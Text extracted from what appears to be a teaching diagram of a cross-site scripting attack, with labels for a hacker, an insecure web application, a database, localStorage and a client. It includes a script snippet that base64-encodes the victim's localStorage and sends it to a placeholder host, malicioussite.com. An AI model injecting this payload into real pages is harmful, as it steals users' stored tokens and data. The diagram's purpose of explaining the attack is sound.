 Hacker
<script>
new Image().src =
"https://malicioussite.com/stealLocalStorage?values="
+ btoa(JSON.stringify(localStorage));
</script>
Insecure
Web Application
DB
localStorage
T
Client